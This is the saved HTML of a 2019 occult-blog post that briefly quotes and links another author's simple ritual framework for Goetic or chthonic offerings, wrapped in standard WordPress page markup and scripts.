

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/a-simple-ritual-framework-for-goeticcthonic-spellcraft/
body_size: 11620
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>A Simple(!) Ritual Framework for Goetic/Cthonic Spellcraft &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; A Simple(!) Ritual Framework for Goetic/Cthonic Spellcraft Comments Feed" href="https://zeroequalstwo.net/a-simple-ritual-framework-for-goeticcthonic-spellcraft/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2019/06/Buer.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2019/06/Buer.jpg"><meta property="og:image:width" content="750"><meta property="og:image:height" content="1000"><meta property="og:image:alt" content="Buer"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Rob Rider Hill recently posted a basic ritual framework for Goetic or Cthonic spellcraft on his blog. An explanatory section notes: &quot;This model is designed specifically and only for low-level evocation and the making of offerings, essentially in the way that you might behave if you were to create an altar to a god or spirit,..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="A Simple(!) Ritual Framework for Goetic/Cthonic Spellcraft"><meta property="og:url" content="https://zeroequalstwo.net/a-simple-ritual-framework-for-goeticcthonic-spellcraft/"><meta property="og:updated_time" content="2019-06-17T10:19:50-04:00">
<meta property="article:published_time" content="2019-06-17T11:12:14+00:00"><meta property="article:modified_time" content="2019-06-17T14:19:50+00:00"><meta property="article:section" content="Magick"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2019/06/Buer.jpg"><meta property="twitter:image:alt" content="Buer"><meta property="twitter:title" content="A Simple(!) Ritual Framework for Goetic/Cthonic Spellcraft"><meta property="twitter:description" content="Rob Rider Hill recently posted a basic ritual framework for Goetic or Cthonic spellcraft on his blog. An explanatory section notes: &quot;This model is designed specifically and only for low-level..."><meta property="twitter:url" content="https://zeroequalstwo.net/a-simple-ritual-framework-for-goeticcthonic-spellcraft/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2019/06/Buer.jpg"><meta itemprop="name" content="A Simple(!) Ritual Framework for Goetic/Cthonic Spellcraft"><meta itemprop="description" content="Rob Rider Hill recently posted a basic ritual framework for Goetic or Cthonic spellcraft on his blog. An explanatory section notes: &quot;This model is designed specifically and only for low-level evocation and the making of offerings, essentially in the way that you might behave if you were to create an altar to a god or spirit,..."><meta itemprop="datePublished" content="2019-06-17"><meta itemprop="dateModified" content="2019-06-17T14:19:50+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/19469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/a-simple-ritual-framework-for-goeticcthonic-spellcraft/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=19469' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fa-simple-ritual-framework-for-goeticcthonic-spellcraft%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fa-simple-ritual-framework-for-goeticcthonic-spellcraft%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-19469 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-19469" class="clearfix post-19469 post type-post status-publish format-standard has-post-thumbnail hentry category-magick-2">
	<header class="entry-header">
		<h1 class="entry-title">A Simple(!) Ritual Framework for Goetic/Cthonic Spellcraft</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/a-simple-ritual-framework-for-goeticcthonic-spellcraft/" rel="bookmark"><time class="entry-date published updated" datetime="2019-06-17T07:12:14-04:00">June 17, 2019</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/a-simple-ritual-framework-for-goeticcthonic-spellcraft/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="750" height="1000" src="https://zeroequalstwo.net/wp-content/uploads/2019/06/Buer.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2019/06/Buer.jpg 750w, https://zeroequalstwo.net/wp-content/uploads/2019/06/Buer-225x300.jpg 225w, https://zeroequalstwo.net/wp-content/uploads/2019/06/Buer-628x837.jpg 628w" sizes="(max-width: 750px) 100vw, 750px" />		</div>	
		

	<div class="clearfix entry-content">
		<p>Rob Rider Hill recently posted a basic ritual framework for Goetic or Cthonic spellcraft on his blog. An explanatory section notes:</p>
<p>&#8220;This model is designed specifically and only for low-level evocation and the making of offerings, essentially in the way that you might behave if you were to create an altar to a god or spirit, and is NOT for more advanced evocation (ie. spirit’s manifesting and communicating – though it might happen, never say never) which could be considered polite before asking those spirits to consecrate and empower the magical items you may wish to create. If you’re interested in more interactive spirit experience, and in the building of deeper relationships, more advanced methodology is not only appropriate but highly advisable.&#8221;</p>
<p>Check out the whole thing:</p>
<p><a href="https://robriderhill.wordpress.com/2019/06/13/a-simple-ritual-framework-for-goetic-cthonic-spellcraft/">https://robriderhill.wordpress.com/2019/06/13/a-simple-ritual-framework-for-goetic-cthonic-spellcraft/</a>.</p>
<p><a href="http://zeroequalstwo.net/wp-content/uploads/2019/06/Buer.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-19470" src="http://zeroequalstwo.net/wp-content/uploads/2019/06/Buer-225x300.jpg" alt="" width="225" height="300" srcset="https://zeroequalstwo.net/wp-content/uploads/2019/06/Buer-225x300.jpg 225w, https://zeroequalstwo.net/wp-content/uploads/2019/06/Buer-628x837.jpg 628w, https://zeroequalstwo.net/wp-content/uploads/2019/06/Buer.jpg 750w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/magick-2/" rel="category tag">Magick</a></span>	<!-- .entry-meta --></footer>
<!-- #post-19469 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/heaven-hell-and-purgatory-visions-of-the-afterlife-in-the-catholic-tradition/" rel="prev"><span class="meta-nav">&larr;</span> HEAVEN, HELL, AND PURGATORY: VISIONS OF THE AFTERLIFE IN THE CATHOLIC TRADITION</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/feast-jack-parsons/" rel="next">The Feast of Sir Marvel “Jack” Parsons <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-simple-ritual-framework-for-goeticcthonic-spellcraft/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='19469' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cb4f80e9a2" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="41"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/detrital-zircon-apatite-fingerprinting-challenges-glacial-transport-of-stonehenges-megaliths/">Detrital zircon–apatite fingerprinting challenges glacial transport of Stonehenge’s megaliths</a>
											<span class="post-date">January 26, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/new-video-from-sympathy-for-the-beast/">New Video From Sympathy For The Beast</a>
											<span class="post-date">January 23, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/pam-grossmans-magic-maker-the-enchanted-path-to-creativity/">Pam Grossman&#8217;s Magic Maker The Enchanted Path to Creativity</a>
											<span class="post-date">January 22, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/rock-art-from-at-least-67800-years-ago-in-sulawesi/">Rock art from at least 67,800 years ago in Sulawesi</a>
											<span class="post-date">January 21, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/video-walk-thru-of-the-journey-of-boleskine-house-from-ruins-to-restoration/">Video Walk Thru of the Journey of Boleskine House from Ruins to Restoration</a>
											<span class="post-date">January 20, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
